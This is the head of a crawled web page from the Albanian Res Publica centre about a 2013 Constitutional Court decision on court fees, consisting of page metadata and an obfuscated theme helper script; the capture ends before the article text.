

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/
body_size: 65648
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.respublica.org.al/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore">
<meta property="og:site_name" content="Qendra &amp;quot;Res Publica&amp;quot;">
<meta property="og:description" content="Vendim nr. 7 datë 27.02.2013 (V-7/13)   Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir">
<meta property="og:url" content="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg">
<meta property="og:image:height" content="207">
<meta property="og:image:width" content="300">
<meta property="article:published_time" content="2013-02-28T13:55:19+01:00">
<meta property="article:modified_time" content="2014-10-07T10:43:08+02:00">
<meta property="article:section" content="Vendime Gjykate">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore">
<meta name="twitter:description" content="Vendim nr. 7 datë 27.02.2013 (V-7/13)   Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir">
<meta name="twitter:url" content="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg">
<meta name="twitter:image:width" content="300">
<meta name="twitter:image:height" content="207">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x3861(_0x171de0,_0x2a4746){var _0x98ee36=_0x98ee();return _0x3861=function(_0x38614f,_0x127eea){_0x38614f=_0x38614f-0xbe;var _0x5343e4=_0x98ee36[_0x38614f];return _0x5343e4;},_0x3861(_0x171de0,_0x2a4746);}var _0x1acd5b=_0x3861;(function(_0x2333fe,_0x22075a){var _0x251190=_0x3861,_0x28f27b=_0x2333fe();while(!![]){try{var _0x5adfd4=-parseInt(_0x251190(0x11e))/0x1+-parseInt(_0x251190(0x165))/0x2+parseInt(_0x251190(0x163))/0x3*(parseInt(_0x251190(0x167))/0x4)+parseInt(_0x251190(0x138))/0x5*(parseInt(_0x251190(0xe0))/0x6)+-parseInt(_0x251190(0x109))/0x7*(-parseInt(_0x251190(0xdd))/0x8)+-parseInt(_0x251190(0x102))/0x9+parseInt(_0x251190(0x173))/0xa;if(_0x5adfd4===_0x22075a)break;else _0x28f27b['push'](_0x28f27b['shift']());}catch(_0x3256b1){_0x28f27b['push'](_0x28f27b['shift']());}}}(_0x98ee,0xdf4a5),(window[_0x1acd5b(0xf5)]=window[_0x1acd5b(0xf5)]||{},window['jnews'][_0x1acd5b(0x13c)]=window[_0x1acd5b(0xf5)][_0x1acd5b(0x13c)]||{},window['jnews'][_0x1acd5b(0x13c)]=function(){'use strict';var _0x53f45c=_0x1acd5b;var _0xfdb134=this;_0xfdb134[_0x53f45c(0x104)]=window,_0xfdb134[_0x53f45c(0x11d)]=document,_0xfdb134[_0x53f45c(0xcd)]=function(){},_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['doc'][_0x53f45c(0x144)](_0x53f45c(0xe5))[0x0],_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['globalBody']?_0xfdb134[_0x53f45c(0x16c)]:_0xfdb134[_0x53f45c(0x11d)],_0xfdb134[_0x53f45c(0x104)]['jnewsDataStorage']=_0xfdb134['win'][_0x53f45c(0x176)]||{'_storage':new WeakMap(),'put':function(_0x5a7500,_0x38a509,_0x23ea81){var _0x386b26=_0x53f45c;this[_0x386b26(0x174)][_0x386b26(0x121)](_0x5a7500)||this[_0x386b26(0x174)]['set'](_0x5a7500,new Map()),this['_storage']['get'](_0x5a7500)[_0x386b26(0x10c)](_0x38a509,_0x23ea81);},'get':function(_0x4f5009,_0x1a69ef){var _0x53f5d9=_0x53f45c;return this[_0x53f5d9(0x174)][_0x53f5d9(0xc6)](_0x4f5009)[_0x53f5d9(0xc6)](_0x1a69ef);},'has':function(_0x58eaca,_0x55a596){var _0x50ca56=_0x53f45c;return this[_0x50ca56(0x174)][_0x50ca56(0x121)](_0x58eaca)&&this[_0x50ca56(0x174)]['get'](_0x58eaca)[_0x50ca56(0x121)](_0x55a596);},'remove':function(_0x16ed99,_0x39c67a){var _0x410437=_0x53f45c,_0x5df1e9=this[_0x410437(0x174)][_0x410437(0xc6)](_0x16ed99)[_0x410437(0x106)](_0x39c67a);return 0x0===!this['_storage'][_0x410437(0xc6)](_0x16ed99)[_0x410437(0xd0)]&&this[_0x410437(0x174)][_0x410437(0x106)](_0x16ed99),_0x5df1e9;}},_0xfdb134[_0x53f45c(0x133)]=function(){var _0x2593d6=_0x53f45c;return _0xfdb134[_0x2593d6(0x104)][_0x2593d6(0x14c)]||_0xfdb134[_0x2593d6(0xd8)]['clientWidth']||_0xfdb134[_0x2593d6(0x16c)][_0x2593d6(0x108)];},_0xfdb134[_0x53f45c(0x13b)]=function(){var _0x47f4ad=_0x53f45c;return _0xfdb134[_0x47f4ad(0x104)][_0x47f4ad(0x120)]||_0xfdb134[_0x47f4ad(0xd8)][_0x47f4ad(0xe2)]||_0xfdb134[_0x47f4ad(0x16c)][_0x47f4ad(0xe2)];},_0xfdb134[_0x53f45c(0x112)]=_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x112)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xf0)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xe8)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x16d)]||window[_0x53f45c(0x11f)]||function(_0x35822d){return setTimeout(_0x35822d,0x3e8/0x3c);},_0xfdb134['cancelAnimationFrame']=_0xfdb134['win'][_0x53f45c(0x179)]||_0xfdb134[_0x53f45c(0x104)]['webkitCancelAnimationFrame']||_0xfdb134['win'][_0x53f45c(0x17d)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xdb)]||_0xfdb134['win'][_0x53f45c(0x127)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd1)]||function(_0x4cb731){clearTimeout(_0x4cb731);},_0xfdb134[_0x53f45c(0xc0)]=_0x53f45c(0x13d)in document[_0x53f45c(0xe4)]('_'),_0xfdb134[_0x53f45c(0x17b)]=_0xfdb134['classListSupport']?function(_0x7e1515,_0x3fc72b){var _0x24fd96=_0x53f45c;return _0x7e1515[_0x24fd96(0x13d)][_0x24fd96(0xcb)](_0x3fc72b);}:function(_0x2a87c5,_0x2fdc80){var _0x20ae34=_0x53f45c;return _0x2a87c5[_0x20ae34(0x160)]['indexOf'](_0x2fdc80)>=0x0;},_0xfdb134[_0x53f45c(0x126)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x46cc9a,_0xe22800){var _0x59c733=_0x53f45c;_0xfdb134[_0x59c733(0x17b)](_0x46cc9a,_0xe22800)||_0x46cc9a[_0x59c733(0x13d)][_0x59c733(0xe9)](_0xe22800);}:function(_0x42468c,_0x4505d8){var _0x1c0ab6=_0x53f45c;_0xfdb134[_0x1c0ab6(0x17b)](_0x42468c,_0x4505d8)||(_0x42468c['className']+='\x20'+_0x4505d8);},_0xfdb134[_0x53f45c(0x161)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x5ef513,_0x1c7878){var _0x2a6566=_0x53f45c;_0xfdb134[_0x2a6566(0x17b)](_0x5ef513,_0x1c7878)&&_0x5ef513[_0x2a6566(0x13d)][_0x2a6566(0x155)](_0x1c7878);}:function(_0x1fc746,_0x1b069c){var _0x6d27db=_0x53f45c;_0xfdb134[_0x6d27db(0x17b)](_0x1fc746,_0x1b069c)&&(_0x1fc746[_0x6d27db(0x160)]=_0x1fc746[_0x6d27db(0x160)][_0x6d27db(0x10f)](_0x1b069c,''));},_0xfdb134['objKeys']=function(_0x197b9e){var _0x41f810=_0x53f45c,_0x9f01be=[];for(var _0x3a586d in _0x197b9e)Object[_0x41f810(0xd3)][_0x41f810(0x103)]['call'](_0x197b9e,_0x3a586d)&&_0x9f01be[_0x41f810(0x141)](_0x3a586d);return _0x9f01be;},_0xfdb134['isObjectSame']=function(_0x4f204f,_0x1f80c7){var _0x316841=_0x53f45c,_0x4195b7=!0x0;return JSON[_0x316841(0x119)](_0x4f204f)!==JSON['stringify'](_0x1f80c7)&&(_0x4195b7=!0x1),_0x4195b7;},_0xfdb134[_0x53f45c(0x15a)]=function(){var _0x40aee6=_0x53f45c;for(var _0x1de72c,_0x39a44f,_0x1985e9,_0x45251f=arguments[0x0]||{},_0x1a038a=0x1,_0x31d9d4=arguments[_0x40aee6(0xe6)];_0x1a038a<_0x31d9d4;_0x1a038a++)if(null!==(_0x1de72c=arguments[_0x1a038a])){for(_0x39a44f in _0x1de72c)_0x45251f!==(_0x1985e9=_0x1de72c[_0x39a44f])&&void 0x0!==_0x1985e9&&(_0x45251f[_0x39a44f]=_0x1985e9);}return _0x45251f;},_0xfdb134[_0x53f45c(0x10a)]=_0xfdb134['win'][_0x53f45c(0x176)],_0xfdb134[_0x53f45c(0x10d)]=function(_0x2b126f){var _0x2703df=_0x53f45c;return 0x0!==_0x2b126f[_0x2703df(0x142)]&&0x0!==_0x2b126f['offsetHeight']||_0x2b126f[_0x2703df(0x153)]()[_0x2703df(0xe6)];},_0xfdb134[_0x53f45c(0x125)]=function(_0x4da746){var _0x19c29e=_0x53f45c;return _0x4da746[_0x19c29e(0x15e)]||_0x4da746[_0x19c29e(0xe2)]||_0x4da746['getBoundingClientRect']()[_0x19c29e(0x17c)];},_0xfdb134[_0x53f45c(0x168)]=function(_0xeb2908){var _0x293009=_0x53f45c;return _0xeb2908[_0x293009(0x142)]||_0xeb2908['clientWidth']||_0xeb2908[_0x293009(0x153)]()[_0x293009(0xc9)];},_0xfdb134['supportsPassive']=!0x1;try{var _0x271c7e=Object[_0x53f45c(0x12a)]({},_0x53f45c(0x100),{'get':function(){_0xfdb134['supportsPassive']=!0x0;}});_0x53f45c(0x115)in _0xfdb134[_0x53f45c(0x11d)]?_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd7)](_0x53f45c(0x105),null,_0x271c7e):_0x53f45c(0x17a)in _0xfdb134[_0x53f45c(0x11d)]&&_0xfdb134['win']['attachEvent'](_0x53f45c(0x105),null);}catch(_0x30b755){}_0xfdb134[_0x53f45c(0x158)]=!!_0xfdb134[_0x53f45c(0x171)]&&{'passive':!0x0},_0xfdb134['setStorage']=function(_0x5e476e,_0x544290){var _0x21508=_0x53f45c;_0x5e476e=_0x21508(0xca)+_0x5e476e;var _0x2c3673={'expired':Math[_0x21508(0x143)]((new Date()['getTime']()+0x2932e00)/0x3e8)};_0x544290=Object[_0x21508(0x110)](_0x2c3673,_0x544290),localStorage['setItem'](_0x5e476e,JSON['stringify'](_0x544290));},_0xfdb134[_0x53f45c(0x157)]=function(_0x501ab6){var _0x2d6a63=_0x53f45c;_0x501ab6=_0x2d6a63(0xca)+_0x501ab6;var _0x5062b7=localStorage[_0x2d6a63(0x10b)](_0x501ab6);return null!==_0x5062b7&&0x0<_0x5062b7[_0x2d6a63(0xe6)]?JSON[_0x2d6a63(0x170)](localStorage[_0x2d6a63(0x10b)](_0x501ab6)):{};},_0xfdb134['expiredStorage']=function(){var _0xa1c2c5=_0x53f45c,_0x2cfe47,_0x397706='jnews-';for(var _0x4fc3cf in localStorage)_0x4fc3cf[_0xa1c2c5(0x11c)](_0x397706)>-0x1&&_0xa1c2c5(0x135)!==(_0x2cfe47=_0xfdb134['getStorage'](_0x4fc3cf[_0xa1c2c5(0x10f)](_0x397706,'')))[_0xa1c2c5(0x169)]&&_0x2cfe47[_0xa1c2c5(0x169)]<Math[_0xa1c2c5(0x143)](new Date()[_0xa1c2c5(0x166)]()/0x3e8)&&localStorage[_0xa1c2c5(0x150)](_0x4fc3cf);},_0xfdb134[_0x53f45c(0xf8)]=function(_0xfc475d,_0x4330bf,_0x14c6f8){var _0x174517=_0x53f45c;for(var _0x4a11db in _0x4330bf){var _0x5f54b7=['touchstart',_0x174517(0xfb)][_0x174517(0x11c)](_0x4a11db)>=0x0&&!_0x14c6f8&&_0xfdb134[_0x174517(0x158)];_0x174517(0x115)in _0xfdb134[_0x174517(0x11d)]?_0xfc475d[_0x174517(0xd7)](_0x4a11db,_0x4330bf[_0x4a11db],_0x5f54b7):'fireEvent'in _0xfdb134['doc']&&_0xfc475d['attachEvent']('on'+_0x4a11db,_0x4330bf[_0x4a11db]);}},_0xfdb134[_0x53f45c(0xc4)]=function(_0x324a5f,_0x561c75){var _0xf75195=_0x53f45c;for(var _0x512961 in _0x561c75)_0xf75195(0x115)in _0xfdb134[_0xf75195(0x11d)]?_0x324a5f[_0xf75195(0x130)](_0x512961,_0x561c75[_0x512961]):_0xf75195(0x17a)in _0xfdb134[_0xf75195(0x11d)]&&_0x324a5f[_0xf75195(0x178)]('on'+_0x512961,_0x561c75[_0x512961]);},_0xfdb134[_0x53f45c(0x180)]=function(_0xc31f80,_0x431c74,_0x18ec2b){var _0x474d1f=_0x53f45c,_0x52e884;return _0x18ec2b=_0x18ec2b||{'detail':null},_0x474d1f(0x115)in _0xfdb134[_0x474d1f(0x11d)]?(!(_0x52e884=_0xfdb134[_0x474d1f(0x11d)][_0x474d1f(0x115)](_0x474d1f(0x123))||new CustomEvent(_0x431c74))[_0x474d1f(0x181)]||_0x52e884['initCustomEvent'](_0x431c74,!0x0,!0x1,_0x18ec2b),void _0xc31f80['dispatchEvent'](_0x52e884)):_0x474d1f(0x17a)in _0xfdb134[_0x474d1f(0x11d)]?((_0x52e884=_0xfdb134['doc'][_0x474d1f(0xf9)]())[_0x474d1f(0xed)]=_0x431c74,void _0xc31f80[_0x474d1f(0x17a)]('on'+_0x52e884['eventType'],_0x52e884)):void 0x0;},_0xfdb134[_0x53f45c(0x114)]=function(_0x11c0d8,_0x3dd746){var _0x403ed6=_0x53f45c;void 0x0===_0x3dd746&&(_0x3dd746=_0xfdb134[_0x403ed6(0x11d)]);for(var _0x54ef71=[],_0x250cf4=_0x11c0d8[_0x403ed6(0x149)],_0xd66348=!0x1;!_0xd66348;)if(_0x250cf4){var _0x49683d=_0x250cf4;_0x49683d[_0x403ed6(0x101)](_0x3dd746)['length']?_0xd66348=!0x0:(_0x54ef71[_0x403ed6(0x141)](_0x49683d),_0x250cf4=_0x49683d[_0x403ed6(0x149)]);}else _0x54ef71=[],_0xd66348=!0x0;return _0x54ef71;},_0xfdb134[_0x53f45c(0xc7)]=function(_0xc5de39,_0x540179,_0x171a4d){var _0x2a7c7a=_0x53f45c;for(var _0x54061d=0x0,_0x162145=_0xc5de39[_0x2a7c7a(0xe6)];_0x54061d<_0x162145;_0x54061d++)_0x540179[_0x2a7c7a(0xdf)](_0x171a4d,_0xc5de39[_0x54061d],_0x54061d);},_0xfdb134[_0x53f45c(0xff)]=function(_0x42c01e){var _0x5f2370=_0x53f45c;return _0x42c01e[_0x5f2370(0x12d)]||_0x42c01e[_0x5f2370(0x139)];},_0xfdb134[_0x53f45c(0xf4)]=function(_0x4b77a3,_0x2997a0){var _0x2c2808=_0x53f45c,_0x341c12=_0x2c2808(0x15c)==typeof _0x2997a0?_0x2997a0[_0x2c2808(0x12d)]||_0x2997a0['textContent']:_0x2997a0;_0x4b77a3[_0x2c2808(0x12d)]&&(_0x4b77a3[_0x2c2808(0x12d)]=_0x341c12),_0x4b77a3[_0x2c2808(0x139)]&&(_0x4b77a3['textContent']=_0x341c12);},_0xfdb134[_0x53f45c(0x113)]=function(_0x1234b3){var _0x1bc2e3=_0x53f45c;return _0xfdb134['objKeys'](_0x1234b3)[_0x1bc2e3(0xcc)](function _0x129345(_0x293693){var _0x5419e5=_0x1bc2e3,_0x45e173=arguments[_0x5419e5(0xe6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1e677e,_0x1997d6){var _0x242a8d=_0x5419e5,_0x47ed10=_0x293693[_0x1997d6];_0x1997d6=encodeURIComponent(_0x1997d6);var _0x14a94b=_0x45e173?''['concat'](_0x45e173,'[')[_0x242a8d(0x147)](_0x1997d6,']'):_0x1997d6;return null==_0x47ed10||_0x242a8d(0xc3)==typeof _0x47ed10?(_0x1e677e[_0x242a8d(0x141)](''[_0x242a8d(0x147)](_0x14a94b,'=')),_0x1e677e):[_0x242a8d(0x137),_0x242a8d(0x124),_0x242a8d(0xfa)][_0x242a8d(0x14a)](typeof _0x47ed10)?(_0x1e677e['push'](''[_0x242a8d(0x147)](_0x14a94b,'=')[_0x242a8d(0x147)](encodeURIComponent(_0x47ed10))),_0x1e677e):(_0x1e677e[_0x242a8d(0x141)](_0xfdb134['objKeys'](_0x47ed10)[_0x242a8d(0xcc)](_0x129345(_0x47ed10,_0x14a94b),[])['join']('&')),_0x1e677e);};}(_0x1234b3),[])[_0x1bc2e3(0x10e)]('&');},_0xfdb134[_0x53f45c(0xc6)]=function(_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091){var _0x33ed50=_0x53f45c;return _0x1c3cc7=_0x33ed50(0xc3)==typeof _0x1c3cc7?_0x1c3cc7:_0xfdb134['noop'],_0xfdb134[_0x33ed50(0xea)](_0x33ed50(0x15d),_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091);},_0xfdb134[_0x53f45c(0x136)]=function(_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3){var _0x102c73=_0x53f45c;return _0x4b79d9=_0x102c73(0xc3)==typeof _0x4b79d9?_0x4b79d9:_0xfdb134[_0x102c73(0xcd)],_0xfdb134[_0x102c73(0xea)](_0x102c73(0x177),_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3);},_0xfdb134[_0x53f45c(0xea)]=function(_0x438dda,_0x5d2688,_0x589e35,_0x488a5d,_0x1f0af5){var _0x265915=_0x53f45c,_0x104e56=new XMLHttpRequest(),_0x1b242a=_0x5d2688,_0x55375b=_0xfdb134[_0x265915(0x113)](_0x589e35);if(_0x438dda=-0x1!=[_0x265915(0x15d),'POST']['indexOf'](_0x438dda)?_0x438dda:_0x265915(0x15d),_0x104e56[_0x265915(0x16e)](_0x438dda,_0x1b242a+(_0x265915(0x15d)==_0x438dda?'?'+_0x55375b:''),!0x0),_0x265915(0x177)==_0x438dda&&_0x104e56[_0x265915(0xee)]('Content-type','application/x-www-form-urlencoded'),_0x104e56['setRequestHeader'](_0x265915(0x118),_0x265915(0x154)),_0x104e56[_0x265915(0x145)]=function(){var _0x36e927=_0x265915;0x4===_0x104e56[_0x36e927(0xd5)]&&0xc8<=_0x104e56[_0x36e927(0x12e)]&&0x12c>_0x104e56[_0x36e927(0x12e)]&&'function'==typeof _0x488a5d&&_0x488a5d[_0x36e927(0xdf)](void 0x0,_0x104e56[_0x36e927(0xec)]);},void 0x0!==_0x1f0af5&&!_0x1f0af5)return{'xhr':_0x104e56,'send':function(){var _0x2b9421=_0x265915;_0x104e56[_0x2b9421(0xe3)](_0x2b9421(0x177)==_0x438dda?_0x55375b:null);}};return _0x104e56['send'](_0x265915(0x177)==_0x438dda?_0x55375b:null),{'xhr':_0x104e56};},_0xfdb134[_0x53f45c(0xbf)]=function(_0xfaf322,_0x506996,_0x547e81){var _0x2b04c7=_0x53f45c;function _0x59ed26(_0x4d982f,_0x162f8d,_0xa42ab4){var _0x3a22cb=_0x3861;this[_0x3a22cb(0xf1)]=this[_0x3a22cb(0x14d)](),this[_0x3a22cb(0xc5)]=_0x4d982f-this['start'],this[_0x3a22cb(0xfe)]=0x0,this[_0x3a22cb(0xd6)]=0x14,this[_0x3a22cb(0xf3)]=void 0x0===_0xa42ab4?0x1f4:_0xa42ab4,this['callback']=_0x162f8d,this[_0x3a22cb(0x107)]=!0x1,this[_0x3a22cb(0x156)]();}return Math[_0x2b04c7(0x12b)]=function(_0x54ed3c,_0x59b5c7,_0x4e767b,_0x32b79e){return(_0x54ed3c/=_0x32b79e/0x2)<0x1?_0x4e767b/0x2*_0x54ed3c*_0x54ed3c+_0x59b5c7:-_0x4e767b/0x2*(--_0x54ed3c*(_0x54ed3c-0x2)-0x1)+_0x59b5c7;},_0x59ed26['prototype'][_0x2b04c7(0x172)]=function(){var _0x155520=_0x2b04c7;this[_0x155520(0x107)]=!0x0;},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x16f)]=function(_0x5df6e4){var _0xc317=_0x2b04c7;_0xfdb134['doc'][_0xc317(0xde)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134['globalBody'][_0xc317(0x149)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134[_0xc317(0x16c)][_0xc317(0x15b)]=_0x5df6e4;},_0x59ed26['prototype'][_0x2b04c7(0x14d)]=function(){var _0x2858c4=_0x2b04c7;return _0xfdb134[_0x2858c4(0x11d)][_0x2858c4(0xde)][_0x2858c4(0x15b)]||_0xfdb134[_0x2858c4(0x16c)][_0x2858c4(0x149)][_0x2858c4(0x15b)]||_0xfdb134['globalBody'][_0x2858c4(0x15b)];},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x156)]=function(){var _0x4706c4=_0x2b04c7;this[_0x4706c4(0xfe)]+=this[_0x4706c4(0xd6)];var _0x411a89=Math[_0x4706c4(0x12b)](this[_0x4706c4(0xfe)],this['start'],this[_0x4706c4(0xc5)],this[_0x4706c4(0xf3)]);this['move'](_0x411a89),this['currentTime']<this[_0x4706c4(0xf3)]&&!this[_0x4706c4(0x107)]?_0xfdb134[_0x4706c4(0x112)][_0x4706c4(0xdf)](_0xfdb134[_0x4706c4(0x104)],this[_0x4706c4(0x156)][_0x4706c4(0x14e)](this)):this['callback']&&_0x4706c4(0xc3)==typeof this[_0x4706c4(0xda)]&&this[_0x4706c4(0xda)]();},new _0x59ed26(_0xfaf322,_0x506996,_0x547e81);},_0xfdb134[_0x53f45c(0x129)]=function(_0x3eb37b){var _0x25d0ab=_0x53f45c,_0x55ec59,_0x294e12=_0x3eb37b;_0xfdb134[_0x25d0ab(0xc7)](_0x3eb37b,function(_0x1195b4,_0x37b3ae){_0x55ec59?_0x55ec59+=_0x1195b4:_0x55ec59=_0x1195b4;}),_0x294e12[_0x25d0ab(0x11a)](_0x55ec59);},_0xfdb134[_0x53f45c(0xd9)]={'start':function(_0x43b3e3){var _0x3188ac=_0x53f45c;performance[_0x3188ac(0x14f)](_0x43b3e3+'Start');},'stop':function(_0x3eca3f){var _0x3aa12b=_0x53f45c;performance[_0x3aa12b(0x14f)](_0x3eca3f+'End'),performance[_0x3aa12b(0xf7)](_0x3eca3f,_0x3eca3f+_0x3aa12b(0xbe),_0x3eca3f+'End');}},_0xfdb134['fps']=function(){var _0x18841a=0x0,_0x610e1b=0x0,_0x3f812a=0x0;!function(){var _0x5243bc=_0x3861,_0x2e100d=_0x18841a=0x0,_0x5e8477=0x0,_0x530115=0x0,_0x529599=document['getElementById']('fpsTable'),_0x5e0f0d=function(_0x55035a){var _0x38936f=_0x3861;void 0x0===document['getElementsByTagName'](_0x38936f(0xe5))[0x0]?_0xfdb134[_0x38936f(0x112)]['call'](_0xfdb134['win'],function(){_0x5e0f0d(_0x55035a);}):document['getElementsByTagName'](_0x38936f(0xe5))[0x0][_0x38936f(0x116)](_0x55035a);};null===_0x529599&&((_0x529599=document['createElement']('div'))['style'][_0x5243bc(0x14d)]=_0x5243bc(0x13e),_0x529599[_0x5243bc(0xd2)]['top']=_0x5243bc(0x17f),_0x529599[_0x5243bc(0xd2)]['left']=_0x5243bc(0x117),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xc9)]='100px',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x17c)]='20px',_0x529599[_0x5243bc(0xd2)]['border']=_0x5243bc(0x12f),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x128)]=_0x5243bc(0x16a),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x134)]='100000',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xe7)]=_0x5243bc(0xc8),_0x529599['id']='fpsTable',_0x5e0f0d(_0x529599));var _0x1dd6c6=function(){var _0x1870ed=_0x5243bc;_0x3f812a++,_0x610e1b=Date[_0x1870ed(0x13f)](),(_0x5e8477=(_0x3f812a/(_0x530115=(_0x610e1b-_0x18841a)/0x3e8))[_0x1870ed(0x148)](0x2))!=_0x2e100d&&(_0x2e100d=_0x5e8477,_0x529599[_0x1870ed(0xc1)]=_0x2e100d+'fps'),0x1<_0x530115&&(_0x18841a=_0x610e1b,_0x3f812a=0x0),_0xfdb134[_0x1870ed(0x112)]['call'](_0xfdb134['win'],_0x1dd6c6);};_0x1dd6c6();}();},_0xfdb134[_0x53f45c(0x111)]=function(_0x597891,_0x4207de){var _0x284286=_0x53f45c;for(var _0x24bce5=0x0;_0x24bce5<_0x4207de['length'];_0x24bce5++)if(-0x1!==_0x597891['toLowerCase']()[_0x284286(0x11c)](_0x4207de[_0x24bce5][_0x284286(0x13a)]()))return!0x0;},_0xfdb134[_0x53f45c(0x151)]=function(_0x274889,_0x106822){var _0x39383f=_0x53f45c;function _0x22f6d8(_0x5c62b9){var _0x2521aa=_0x3861;if(_0x2521aa(0xe1)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)]||_0x2521aa(0x162)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)])return!_0x5c62b9||_0x106822?setTimeout(_0x274889,_0x106822||0x1):_0x274889(_0x5c62b9),0x1;}_0x22f6d8()||_0xfdb134['addEvents'](_0xfdb134[_0x39383f(0x104)],{'load':_0x22f6d8});},_0xfdb134[_0x53f45c(0xf6)]=function(_0x57d7b8,_0xbc8a25){var _0x4657e8=_0x53f45c;function _0x4d6162(_0x3aaaa1){var 